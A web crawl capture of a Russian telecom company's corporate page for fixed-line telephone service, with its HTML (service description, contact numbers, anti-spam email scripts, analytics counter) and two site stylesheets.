

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://corp.tel.ru/dialing/fixed-line/
body_size: 3340
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
	<head>
			<title>Корпоративным клиентам / Телефонная связь / Фиксированная связь</title>
		<!--UdmComment-->
		<link rel="stylesheet" type="text/css" href="/css/defaults.css" media="screen"><link rel="stylesheet" type="text/css" href="/css/style.1568288299.css" media="screen"><link rel="stylesheet" type="text/css" href="/css/rcol.1480073356.css" media="screen"><link rel="icon" href="/img/icon_site.gif" type="image/gif" /><link rel="shortcut icon" href="/img/icon_site.gif" type="image/gif" /><script type="text/javascript" src="/admin/fw/media/js/jquery.1426986527.js"></script><script src="//code.jivosite.com/widget.js" jv-id="pOgSc7QxY5" async></script><script type="text/javascript" src="/admin/fw/media/js/jquery.utils.1426986527.js"></script><script type="text/javascript" src="/js/cufon-yui.1426986527.js"></script><script type="text/javascript" src="/js/YanusC.font.1426986527.js"></script><script type="text/javascript" src="/js/client.1426986527.js"></script><script type="text/javascript" charset="utf-8" src="/js/search.1621929215.js"></script><meta name="yandex-verification" content="41ad216367445ee8" />		<!--/UdmComment-->
	</head>
	<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter31771111 = new Ya.Metrika({ id:31771111, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/31771111" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->			<body class="second id79deep corp">
		<div id="mainBg"></div>
		<div id="mainBox">
			<div id="rcolBg" class="rcolBgStrid112-1">
				</div>
<div id="menu0">
		<ul>
												<li><a href="//www.tel.ru/about/"><span>О компании</span></a></li>
																				<li><a href="//corp.tel.ru/"><span>Корпоративным клиентам</span></a></li>																				<li><a href="//home.tel.ru/"><span>Частным клиентам</span></a></li>																				<li><a href="//oper.tel.ru/"><span>Операторам связи</span></a></li>																				<li><a href="//partner.tel.ru/"><span>Партнерам</span></a></li>		
												<li><a href="https://uhome.tel.ru"><span>Личный кабинет</span></a></li>	</ul>
		<form id="fastSearch" action="/search/" method="get" accept-charset="utf-8">
		<div>
			<input class="txt" type="text" name="q" value="">
			<input class="sbmt" type="submit" value="Найти">
		</div>
	</form>
</div>
			<div id="columns">
				<div class="lcol">
					<div class="pad">
						<div id="logo" style="margin: 0 0 50px;width: 59px;height: 78px;background: url(/img/logo.gif) no-repeat;">
					<h3><a href="//www.tel.ru/"><span>TEL соединяет</span></a></h3>
	</div>						<form id="regionsForm" action="./" method="get" accept-charset="utf-8">
	<h5>Ваш регион:</h5>
	<div>
		<select name="region">
			<option value="1">Москва и область</option>
		</select>
	</div>
</form>						<div id="submenu">
							<div class="bg bgrt"></div>
							<div class="bg bgrb"></div>
							<div class="bg bglb"></div>
								<ul class="l1">
					<li>
																												<div><a class="black" href="/plug/" >Подключиться!</a></div>							</li>
					<li>
																												<div class="active expand"><b><a href="/dialing/">Телефонная связь</a></b></div>									<ul class="l2">
													<li>
																																																								<div class="active"><b>Фиксированная связь</b></div>															</li>
													<li>
																																																								<div><a class="black" href="/dialing/8-800/" >Номера 8-800</a></div>															</li>
													<li>
																																																								<div><a class="black" href="/dialing/virtual_number/" >Виртуальный номер</a></div>															</li>
													<li>
																																																								<div><a class="black" href="/dialing/corporate_pin/" >Корпоративный пин-код</a></div>															</li>
													<li>
																																																								<div><a class="black" href="/dialing/phonecards/" >Телефонные карты</a></div>															</li>
											</ul>
							</li>
					<li>
																												<div><a class="black" href="/internet/" >Интернет</a></div>							</li>
					<li>
																												<div><a class="black" href="/corporate_network/" >Корпоративные сети</a></div>							</li>
					<li>
																												<div><a class="black" href="http://hosting.tel.ru" onclick="return $.evNewin(this)">Дата-центр</a></div>							</li>
					<li>
																												<div><a class="black" href="/telecom/" >Телеком-аутсорсинг</a></div>							</li>
					<li>
																												<div><a class="black" href="/projection/" >Слаботочные системы для офиса</a></div>							</li>
					<li>
																												<div><a class="black" href="/offers/" >Скидки, акции, бонусы</a></div>							</li>
					<li>
																												<div><a class="black" href="/help/" >Помощь</a></div>							</li>
			</ul>
						</div>
					</div>
				</div>
				<div class="mcol">
																				
											<div class="mcolL">						<div id="pageTitle"><h1><span>Фиксированная связь</span></h1></div>						<div class="contentZone">
			<p>
	Стационарный телефон на сегодняшний день не является архаичным видом связи. Способы предоставления этой услуги отнюдь не&nbsp;исчерпываются простым подключением телефона к&nbsp;сети. Мы строим наши предложения, исходя из огромного многообразия вариантов, учитывая нужды и запросы клиентов<span class="nobr">.</span> Нам интересно создание комплексных решений для бизнеса и не только!</p>
<p>
	Обладая разветвленной <span class="nobr">волоконно-оптической</span> сетью в&nbsp;Москве и Московской области, компания TEL способна подключить практически любого заинтересованного клиента.&nbsp;<br />
	<br />
	<a href="/_scripts/map_cover.php" target="_blank">Посмотреть карту сети.</a><b>&nbsp;</b></p>
<p>
	Спектр решений огромен!</p>
<p>
	Для&nbsp;расчета стоимости вы можете воспользоваться <a href="/constructor/main.html" onclick="window.open(this.href,'mywin','resizable=no,location=no,menubar=no,scrollbars=no,status=no,toolbar=no,fullscreen=no,dependent=no,width=660,height=570,status'); return false">конструктором услуг</a>.</p>
<p>
	Для более подробной информации и условиям предоставления услуги обращайтесь в <a href="mailto:s%61%6ce%73@%74%65l%2e%72%75">Департамент по работе с корпоративными клиентами</a> или по телефону: +7 (495) 787-4200.</p>
		
</div>
					</div>
						<div class="mcolR" id="mcolAddition">
							
<div class="banner">
			<p class="txt">
			<a  href="http://partner.tel.ru/sysbuilding/offers/">
				<b class="yanus">Структурированные кабельные системы<br></b>				<span class="yanus">Структурированные кабельные системы — бесплатно! Специальное предложение для застройщиков</span>			</a>
		</p>
	</div>
								<div class="addition contentZone">
		<p>
	<b>Департамент по работе с корпоративными клиентами:</b><br />
	Телефон: (495) 787-4200<br />
	Факс: (495) 787-4201<br />
	Email: <script type="text/javascript">email4607 = new Array('s','a','l','e','s','@','t','e','l','.','r','u');document.write('<a href="mailto:blockme@relays.osirusoft.com" onmouseover="');document.write("this.href='mailto:';");document.write('for(i=0;i<email4607.length;i++){this.href+=email4607[i]}">');</script><script type="text/javascript">for(i=0;i<email4607.length;i++){document.write(email4607[i])}document.write('<\/a>')</script></p>
<p>
	<b>Техническая поддержка</b><br />
	Телефон (495) 787-4207 (24 часа)<br />
	Email: <script type="text/javascript">email = new Array('s','u','p','p','o','r','t','@','t','e','l','.','r','u');document.write('<a href="mailto:blockme@relays.osirusoft.com" onmouseover="');document.write("this.href='mailto:';");document.write('for(i=0;i<email.length;i++){this.href+=email[i]}" class=bluetitle>');</script><script type="text/javascript">for(i=0;i<email.length;i++){document.write(email[i])}document.write('<\/a>')</script></p>
<p>
	<strong>Офис в г. Королев</strong><br />
	Телефон (498) 719-0000<br />
	Email: <a href="http://mailto:sales@tel.ru"><strong>sales@tel.ru</strong></a></p>
	</div>

						</div>
						<div class="clear"></div>
										
				</div>
				<div class="clear"></div>
			</div>
		</div>
		<div id="minW"></div>
		<div id="footer">
		<p>
		<small>
			&copy; Телекоммуникационная компания ТЕЛ, 2008–2019. Все права защищены
		</small>
	</p>
</div>	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://corp.tel.ru/css/defaults.css
body_size: 1242
content:
/* defaults */
body {background: white;color: black;}
p, ol, ul, dl, blockquote, form, pre, table {margin-bottom: 1em;}
small {font-size: 100%;}
img {border: 0;}
a, a:hover {text-decoration: underline;}
table {font-size: 100%;border-collapse: collapse;margin: 0;}
th, td {padding: 0;}
/* с br {line-height: 0;} возникает куча проблем */
br {line-height: 1em;}

/*.sup {display: inline !important;padding: 0 !important;position: relative;top: -.5em;font-size: .8em;}*/
.nobr {white-space: nowrap;}
.maxwh {width: 100%;height: 100%;}
.maxw {width: 100%;}
.maxh {height: 100%;}
.db {display: block;}
.dn, .invsbl {display: none;}
.ofh {overflow: hidden;}
.abs {position: absolute;}
.rel {position: relative;}
.vat {vertical-align: top;}
.vam {vertical-align: middle;}
.vab {vertical-align: bottom;}
.tal {text-align: left;}
.tac {text-align: center;}
.tar {text-align: right;}

div.clear, br.clear, span.clear {display: block;height: 1px;clear: both;overflow: hidden;line-height: 0;}
*>div.clear, *>br.clear, *>span.clear {height: 0;}

.tbl-tv-wrap { margin: 0 -5px; position:relative; overflow: hidden; clear:both; }
.tbl-tv-item { float:left; background: #d5d5d5; width: 120px; height: 120px; margin-left: 5px; margin-top: 5px; padding: 0.5em; }
.tbl-tv-item a, .tbl-tv-item span { display: block; position: relative; overflow: hidden; text-align: center; }
.tbl-tv-item span { margin: 26px auto .5em auto; width: 65px; height: 50px; line-height: 50px; }
.tbl-tv-item a { font-weight: 700; color: #fff; line-height: 1em; }

#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;}
#cboxOverlay{position:fixed;width:100%;height:100%}
#cboxMiddleLeft,#cboxBottomLeft{clear:left}
#cboxContent{position:relative;padding:1.25em}
#cboxLoadedContent{overflow:auto}
#cboxTitle{margin:0}
#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}
#cboxPrevious,#cboxNext,#cboxClose{cursor:pointer}
.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none}
.cboxIframe{width:100%;height:100%;display:block;border:0}
#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box}
#cboxOverlay{background:#fff}
#cboxContent{margin-top:32px;overflow:visible}
.cboxIframe{background:#fff}
#cboxError{padding:50px;border:1px solid #ccc}
#cboxLoadedContent{background:#000}
#cboxLoadingGraphic{background:url(../img/bg-loading.gif) no-repeat center center;}
#cboxLoadingOverlay{background:#000;}
#cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
#cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}
#cboxPrevious,#cboxNext,#cboxClose{text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(../img/bg-controls.png) no-repeat 0 0;overflow:hidden;text-indent:-9999px}
#cboxPrevious{background-position:0px 0px; right:44px;}
#cboxPrevious:hover{background-position:0px -25px;}
#cboxNext{background-position:-25px 0px; right:22px;}
#cboxNext:hover{background-position:-25px -25px;}
#cboxClose{top:0;right:0;width:32px;height:32px;background:url(../img/ico.png) 50% -288px no-repeat;}
.popup-wrap { padding: 1em; background: #fff; border: 2px solid #dd137b; }
.popup-note { margin: 1em 0; padding: .5em; background: #e3e3e3; }
.popup-title { padding: .5em 1em; background: #d5d5d5; font-size: 1.5em; color: #6b3c52; }
.popup-content { margin-top: 15px; }
.townpopuptitle{ color:black;font-size:1.6em;}
.chanels-popup-links {float:right;font-size:0.8em;margin-top:6px;}
input { outline-color:#8cc63f}
.autocomplete-suggestions { border: 1px solid #999; background: #FFF; overflow: auto; }
.autocomplete-suggestion { padding: 2px 5px; white-space: nowrap; overflow: hidden; }
.autocomplete-selected { background: #e1efce; }
.autocomplete-suggestions strong { font-weight: normal; color: #8cc63f; }
.autocomplete-group { padding: 2px 5px; }
.autocomplete-group strong { display: block; border-bottom: 1px solid #000; }


--- FILE ---
content_type: text/css
request_url: https://corp.tel.ru/css/style.1568288299.css
body_size: 3810
content:
/*layout*/
html {position: relative;height: auto;min-height: 100%;}
html, body {margin: 0;padding: 0;}
body {position: absolute;left: 0px;top: 0px;width: auto;min-width: 100%;height: auto;min-height: 100%;background-color: #fff;}
#mainTbl {margin:0;width: 100%;height: 100%;border-collapse: collapse;}
#mainTd {vertical-align: top;padding: 0;}
#minW {position: relative;height: 1px;overflow: hidden;}
#footer {position: absolute;z-index: 200;left: 0px;bottom: 0;width: 100%;background-color: #7d7f82;}

/*минимальная ширина */
#minW {width: 1220px;}

/*высота подвала устанавливается в #footer и дублируется в нижнем паддинге #mainBox */
#footer {height: 41px;}
#mainBox {padding-bottom: 41px;}

/*tags*/
body {font: 11px 'Verdana', sans-serif;color: #454c53;line-height: 118%;}
small {font-size: 100%;}
a {color: #666;}

.contentZone h2 {font-size: 13px;color: #333;}
.contentZone h2.anchor {margin: 1em 0 10px;font: 23px/27px 'Verdana', sans-serif;color: #000;}
.contentZone h3 {font-size: 11px;color: #8CC63F;}
.contentZone h4 {margin-bottom: 0px;font-size: 11px;color: #454c53;}
.contentZone h5 {margin: 0;font-size: 1em;}

.contentZone ul {position: relative;margin-top: 0;margin-left:0;padding: 0;list-style-type: none;}
.contentZone li {padding-left: 15px;background: url(/img/bullet-mdash.gif) no-repeat 0 7px;}

.contentZone a {font-weight: bold;color: #8cc63f;text-decoration: none;}
.contentZone a:hover {text-decoration: none;}
.contentZone div.hr {display: block;margin: 16px 0;height: 1px;overflow: hidden;background-color: #ececec;}
.contentZone div.hr hr {display: none;}

.contentZone table {width: 100%;}
.contentZone tr.odd {background-color: #eee;}
.contentZone td, .contentZone th {padding: 5px 5px 6px 5px;}
.contentZone td strong, .contentZone td b {font-weight: 400;}
.contentZone td em {font-weight: 900;font-style: normal;}
.contentZone td.col1 {width: 232px;}

body.id224deep .contentZone td.col1 {width: auto;}

.contentZone form span.title b {font-weight: 400;color: #333;}
.contentZone form .err, .contentZone form .star {color: #62bd19;}
.contentZone form .tag {display: block;padding: 4px 6px;border: 1px solid #ececec;}
.contentZone form span.tag input, 
.contentZone form span.tag textarea
	{display: block;padding: 0;border:0;width: 100%;color: #707476;font: 11px 'Verdana', sans-serif;}
.contentZone form .formItemSbmt {font: 11px 'Verdana', sans-serif;color: #333333;}

/*blocks*/
#columns {position: relative;z-index:100;padding: 0px 0px 60px 0px;width: 100%;overflow: hidden;}

#columns div.lcol, #columns div.mcol {float: left;/*overflow: hidden;*/}
/*#columns>div.lcol, #columns>div.mcol {overflow: visible;}*/

#columns div.lcol {width: 22%;}
#columns div.lcol div.pad {margin: 0px 0px 0px -100px;padding: 33px 2em 0px 55%;zoom: 1;}

#columns div.mcol div.pad {padding: 80px 0px 0px 0px;}
body.first #columns div.mcol {width: 44%;}
body.second #columns div.mcol {width: 57%;}
body.second #columns div.mcol div.pad {padding: 80px 35px 0px 7px;}
body.second #columns div.mcol div.mcolL {float: left;padding: 80px 260px 0px 7px;}
body.second #columns div.mcol div.mcolR {float: right;margin-left: -212px;padding-bottom: 60px;}
/*body.second #columns div.mcol div.narrow {position: relative;padding-right: 260px;}*/
/*#mcolContent {margin-right: 228px;}*/
/*#mcolContentWide {margin-right: 30px;}*/

#logo h3 {margin: 0;}
#logo a {display: block;width: 59px;height: 78px;}
#logo span {display: none;}

#regionsForm {position: relative;z-index: 2;margin: 0px 0px 36px 0px;}
#regionsForm h5 {margin: 0 0 4px;font: 16px 'Arial', sans-serif;color: #72b11f;}

#constructor {position: relative;z-index: 1;margin: -70px 0px 2em -51px;width: 230px;height: 240px;background: url(/img/constructor.png) no-repeat;}
#constructor p {margin: 0;}
#constructor a {position: absolute;right: 9px;bottom: 0px;display: block;width: 170px;height: 170px;}
#constructor a span {display: none;}

#contacts h5 {margin-bottom: 0;font-size: 1em;}
#contacts p {margin-top: 0;}

#callbackForm {margin-top: -1em;}
#callbackForm p {margin: 0;padding-top: 6px;}
#callbackForm p.alert {color: #8CC63F;}
#callbackForm p b {font-weight: 400;}
#callbackForm p span.star {color: #8CC63F;}
#callbackForm p span.text input {margin: 3px 0 0;padding: 1px 5px;border: 1px solid #8cc63f;}
#callbackForm p span.sbox select {margin: 3px 0px 0px 0px;width: 160px;font: 11px 'Arial', sans-serif;color: #454C53;}
#callbackForm p input.sbmt {margin: 11px 0px 0px 0px;}

#firstContent {margin: 0 2%;font: 11px/14px 'Verdana', sans-serif;color: #7d7f82;}
#firstContent h4 {margin: 15px 0 0;font: 20px/1em 'Arial', sans-serif;color: #72b11f;letter-spacing: -.025em;}
#firstContent h4 a {font-weight: 400;}
#firstContent p {line-height: 14px;}
#firstContent div.rcol h4 {color: #4c4c4c;}
#firstContent div.lcol, #firstContent div.rcol {float: left;width: 50%;}
#firstContent div.lcol div.pad, #firstContent div.rcol div.pad {margin: 0 !important;padding: 7px 8px 0px 8px !important;}
#firstContent div.lcol p {padding: 0px 0px 0px 20px;background: url(/img/bullet-double.green.gif) no-repeat 0 7px;}

#menu0 {position: absolute;z-index: 200;left: 22%;top: 0px;width: 78%;height: 43px;background-color: #8cc63f;}
#menu0 ul {position: relative;left: -31px;margin: 0;padding: 0 0 0 36px;list-style-type: none;height: 43px;background: url(/img/l1-corner.png) no-repeat;}
#menu0 li {display: block;float: left;height: 43px;overflow: hidden;}
#menu0 li {background: url(/img/menu/bullet.png) no-repeat 7px 17px;}
#menu0 li.over, #menu0 li.active, #menu0 li:hover {background-color: #7d7f82;}
#menu0 li a, #menu0 li b {display: block;padding: 10px 10px 17px 14px;color: #fff;text-decoration: none;font: 14px/16px 'Arial', sans-serif;letter-spacing: -.025em;}
#menu0 li a b {padding: 0;}

#bayan {left: 22%;width: 100%;clear:both;}
#bayan ul {left: 0px;margin: 0;padding: 0 0 0 0;list-style:none;display:block;}
#bayan li {background: url(/img/menu/bullet.png) no-repeat 12px 18px;height: 43px;background-color: #8cc63f;border-radius: 15px;border-top-left-radius: 0px;clear:both;margin-bottom:10px;}
#bayan .panel {display:none;float:left;}
#bayan li b {display:block;padding: 13px 0px 17px 10px;color: #fff;text-decoration: none;font: 14px/16px 'Arial', sans-serif;letter-spacing: -.025em;}

#fastSearch {position: absolute;right: 7px;top: 12px;margin: 0;width: 142px;height: 17px;}
#fastSearch input.txt {position: absolute;left: 0px;top: 0px;display: block;margin: 0;padding: 1px 5px;width: 113px;font: 11px 'Tahoma', sans-serif;color: #7d7f82;border: 0;}
#fastSearch input.sbmt {position: absolute;left: 125px;top: 0px;display: block;margin: 0;padding: 0;width: 16px;height: 16px;background: url(/img/sbmt.white.icon.png) no-repeat center center;border: 0;text-indent: -999px;}

#submenu {position: relative;padding: 30px 0px 32px 0px;background-color: #cdd1d4;zoom: 1;}
#submenu div.bg {position: absolute;left: 0px;z-index: 1;width: 100%;height: 40px;}
#submenu div.bgrt {top: 0px;background: url(/img/menu234.bgrt.png) no-repeat right top;}
#submenu div.bgrb {bottom: 0px;background: url(/img/menu234.bgrb.png) no-repeat right bottom;}
#submenu div.bglb {bottom: 0px;background: url(/img/menu234.bglb.png) no-repeat left bottom;}
#submenu ul {position: relative;z-index: 2;margin: 0;padding: 0;list-style-type: none;font: 11px/13px 'Verdana', sans-serif;}
#submenu ul li div {padding: 3px 13px 2px 33px;}
#submenu ul li div.active {background-color: #fff;}
#submenu ul li div.expand {background: #cdd1d4 url(/img/darr.green.png) no-repeat 20px 8px !important;}
#submenu ul li a, #submenu ul li b {font-weight: bold;color: #585959;text-decoration: none;}
#submenu ul ul li div {padding: 2px 13px 3px 48px;background: #eaebec url(/img/bullit2.green.png) no-repeat 33px 6px;}
#submenu ul li div.active {background-color: #fff;}
#submenu ul ul li a, #submenu ul ul li b {font-weight: 400;color: #585959;text-decoration: none;}

#pageTitle h1 {margin: 5px 0 10px;font: 23px/27px 'Verdana', sans-serif;color: #000;}
body.deep #pageTitle h1 {font-size: 17px;}


#newsAnnounces {margin-bottom: 32px;}
#newsAnnounces h4 a {text-decoration: none;}
#newsAnnounces p {padding-left: 19px;margin-bottom: 16px;}
#newsAnnounces .date {color: #707476;}
#newsAnnounces .title {display: block;margin: 0 0 3px -18px;padding-left: 18px;background: url(/img/bullet-double.green.gif) no-repeat 0 .4em;}
#newsAnnounces .title {color: #8cc63f;font-size: 11px;}
#newsAnnounces a.title {color: #8cc63f;font-size: 11px;text-decoration: none;}
#newsAnnounces .more {color: #454c53;text-decoration: none;}
#newsAnnounces .more:hover {text-decoration: underline;}
#newsAnnounces .all {color: #8cc63f;font-weight: bold;text-decoration: none;padding-right: 14px;background: url(/img/bullet-double.green.gif) no-repeat 100% .4em;}
#newsAnnounces .all:hover {text-decoration: underline;}

#licencesBlock {background: url(/img/licences-bg.gif) repeat 0 -15px;}
#licencesBlock p {margin: 0 0 10px 0;float: left;width: 200px;height: 321px;overflow: hidden;}
#licencesBlock a {display: block;width: 145px;height: 210px;}
#licencesBlock a br {display: none;}
#licencesBlock span {display: block;width: 190px;height: 90px;overflow: hidden;}

/*rcol*/
#rcolBg {position: absolute;z-index: 20;top: 0;left: 79%;width: 21%;height: 100%;background-repeat: no-repeat;}
body.first #rcolBg {left: 66%;width: 34%;}
/*#rcolBg .rcolTxt {position: absolute;left: 26px; top: 129px;background-repeat: no-repeat;}*/
/*.rcolIconLine {position: absolute;height: 4px;width: 100%;bottom: 60px;right: 202px;overflow: hidden;}*/
/*.rcolIconLine {background: url(/img/rcol/icon-line.gif) repeat-x;}*/

/*#footer p {position: absolute;right: 27px;top: 13px;margin: 0;color: #fff;text-align:left;} */
#footer p {position: absolute;left: 27px;top: 13px;margin: 0;color: #fff;}
#footer a {color: #8cc63f;font-weight: bold;text-decoration: none;}
#footer a:hover {text-decoration: underline;}
/*#fastSearch {position: absolute;left: 52px;top: 14px;margin: 0;}
#fastSearch input.txt {position: absolute;left: 0px;top: 0px;display: block;margin: 0;padding: 1px 5px;width: 113px;font: 11px 'Tahoma', sans-serif;color: #7d7f82;border: 0;}
#fastSearch input.sbmt {position: absolute;left: 125px;top: 0px;display: block;margin: 0;padding: 0;width: 16px;height: 16px;background: url(/img/sbmt.white.icon.png) no-repeat center center;border: 0;text-indent: -999px;}*/

/*
#footer .bg {position: relative;z-index: 100;height: 41px;}
#footer .bg {filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/footer-bg.png', sizingMethod='scale');background-image: expression("none");}
#footer>.bg {background: url(/img/footer-bg.png);filter:'';}
*/

#papillon {position: relative;height: 278px;}
#papillon div.care {position: absolute;left: 0px;top: 0px;width: 278px;height: 278px;overflow: hidden;}
#papillon div.lt {left: 0px;}
#papillon div.rt {left: 291px;}
#papillon div.white div.bg {filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/balloon.white.png', sizingMethod='image');}
#papillon div.white>div.bg {filter: none;background: url(/img/balloon.white.png) no-repeat;}
#papillon div.green div.bg {filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/balloon2.green.png', sizingMethod='image');}
#papillon div.green>div.bg {filter: none;background: url(/img/balloon2.green.png) no-repeat;}
#papillon div.care div.cnt {padding: 33px 40px 13px;width: 198px;height: 232px;}
#papillon h3 {margin: 0 0 13px;font: 25px/23px 'Arial', sans-serif;letter-spacing: -.025em;}
#papillon div.white h3 {color: #72b11f;}
#papillon div.green h3 {color: #fff;}
#papillon ul {margin: 0 -1em 0 0;padding: 0;list-style-type: none;font: 13px/17px 'Arial', sans-serif;letter-spacing: -.025em;}
#papillon ul li {padding: 0px 0px 0px 13px;}
#papillon ul li a {text-decoration: none;}
#papillon div.green ul li {background: url(/img/bullit2.white.png) no-repeat 1px 6px;}
#papillon div.green ul li a {color: #fff;}
#papillon div.white ul li {background: url(/img/bullit2.green.png) no-repeat 1px 6px;}
#papillon div.white ul li a {color: #000;}

#faqBlock .intro {border-bottom: 1px solid #ececec;}
#faqBlock ul {margin: 0;padding: 14px 0;list-style-type: none;border-bottom: 1px solid #ececec;}
#faqBlock li .caption {display: block;padding-left: 16px;background: url(/img/menu-bullet.gif) no-repeat 0 4px;}
#faqBlock li .caption {font: bold 10px 'Verdana', sans-serif;color: #8cc63f;cursor: pointer;-moz-user-select: none;}
#faqBlock li div.answer {padding: 5px 0 0 45px;font-size: 11px;background: url(/img/faq-answer.gif) no-repeat 19px 8px;color: #707476;}
#faqBlock li div.answer p {margin-top: 0;}
#faqBlock li div.answer .ofh {height: 1px;margin: 16px 0 12px -45px;background-color: #ececec;}

#mcolAddition {position: relative;z-index:100;top: 115px;right: 0;width: 212px;}
#mcolAddition div.pad {padding: 0 75px 0 3px;}
#mcolAddition div.addition {width: 150px;}
#mcolAddition div.addition p {margin: 2em 0;}

#mcolAddition div.banner {margin: 0 -65px 0 0;}
#mcolAddition div.banner {width: 277px;height: 277px;}
#mcolAddition div.banner p {position: absolute;z-index: 1;margin: 0;width: 277px;height: 277px;}
#mcolAddition div.banner p.txt {background: url(/img/banner.bg.png) no-repeat 0 0;}
#mcolAddition div.banner p a {display:block; width: 277px;height: 277px;text-decoration: none;}
#mcolAddition div.banner p a b {display: block;padding: 51px 34px 15px 34px;font: 23px/21px 'Arial', sans-serif;color: #293c11;}
#mcolAddition div.banner p a span {display: block;padding: 0 34px 15px 34px;font: 13px/17px 'Arial', sans-serif;color: #fff;}
/*#mcolAddition div.banner span {display:none}*/

#credentialsBlock {background: url(/img/credentials-bg.gif) repeat 0 -15px;}
#credentialsBlock p {margin: 0 0 10px 0;float: left;width: 200px;height: 321px;overflow: hidden;}
#credentialsBlock a {display: block;width: 150px;height: 200px;}
#credentialsBlock a br {display: none;}
#credentialsBlock span {padding-top: 10px;clear: left;display: block;width: 150px;overflow: hidden;}

#clientsBlock p {}
#clientsBlock .title {display: block;padding: 0 0 4px 18px;background: url(/img/bullet-double.green.gif) no-repeat 0 .4em;}
#clientsBlock .title {color: #8cc63f;font-size: 12px;text-decoration: none;}
#clientsBlock .announce {display: block;margin: 0 0 16px 18px;}
#clientsBlock div.image {float: left;padding: 0 23px 0 0;}
#clientsBlock p.brief {color: #707476;}

#newsYears {margin: 0 0 11px;font: bold 22px 'Arial', sans-serif;}
#newsYears a {color: #8cc63f;text-decoration: none;}
#newsYears b {color: #707476;}

#newsMonths {position: relative;top: 0;left: 0;margin: 0 0 15px;padding: 9px 0 7px;font: bold 10px/18px 'Verdana', sans-serif;border-top: 1px solid #ececec;border-bottom: 1px solid #ececec;}
#newsMonths a {color: #8cc63f;text-decoration: none;}
#newsMonths b {color: #707476;}
#newsMonths span {padding-right: 9px;}

/*#newsAnnounces .date {display: block;margin-bottom: 2px;font-weight: bold;color: #333;}*/
#newsAnnounces a.title {color: #8cc63f;font-size: 12px;font-weight: 700;text-decoration: none;}
#newsAnnounces .announce {display: block;margin-bottom: 26px;}
#newsAnnounces .announce a {font-size: 11px;color: #707476;font-weight: 400;}
#newsAnnounces .announce a .arr {padding-right: 12px;padding-right: 14px;background: url(/img/bullet-double.green.gif) no-repeat 100% .4em;}

#newsAnnounces,
#newsItem {margin-right: 225px;}

#newsItem .date {display: block;margin-bottom: 2px;color: #333;}
/*#newsItem .title {color: #8cc63f;}*/
#newsItem .title {color: #454C53;font-size: 12px;font-weight: 700;}
#newsItem blockquote {margin: 0;padding: 0;font-weight: bold;color: #707476;}
#newsItem .bak {padding: 7px 0 9px;border-top: 1px solid #ececec;text-align: right;}
#newsItem .bak a {padding-left: 7px;background: url(/img/menu-bullet.gif) no-repeat 0 .4em;}
#newsItem .bak small {font-size: 10px;}

#vacanciesBlock {padding-bottom: 5px;}
#vacanciesBlock h3 {margin: 24px 0 -5px;color: #8cc63f;font-size: 11px;cursor: pointer;}
